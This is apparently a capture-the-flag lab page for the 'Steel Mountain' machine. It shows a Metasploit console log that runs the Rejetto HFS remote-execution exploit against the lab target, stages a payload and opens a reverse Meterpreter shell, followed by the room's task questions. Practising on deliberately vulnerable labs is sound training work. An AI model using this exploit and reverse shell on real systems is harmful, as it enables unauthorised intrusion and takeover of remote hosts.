 ----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.61     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.10.46.41
RHOST => 10.10.46.41
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.11.25.211
LHOST => 10.11.25.211
msf6 exploit(windows/http/rejetto_hfs_exec) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) >
[*] Started reverse TCP handler on 10.11.25.211:4444
[*] Using URL: http://0.0.0.0:8080/LKEGu2200
[*] Local IP: http://192.168.1.61:8080/LKEGu2200
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape
[*] Payload request received: /LKEGu2200
[*] Sending stage (175174 bytes) to 10.10.46.41
[*] Meterpreter session 1 opened (10.11.25.211:4444 -> 10.10.46.41:49272) at 2021-01-26 16:33:46 +0100
[!] Tried to delete %TEMP%\fmkhtJn.vbs, unknown result
[*] Server stopped.
Active Machine Information
Title
IP Address
Steel Mountain
10.10.46.41
33%
Task 1 Introduction
Task 2 Initial Access
Now you have deployed the machine, lets get an initial shell!
Scan the machine with nmap. What is the other port running a web server on?
8080
Take a look at the other web server. What file server is running?
file server
What is the CVE number to exploit this file server?
Use Metasploit to get an initial shell. What is the user flag?
Answer format: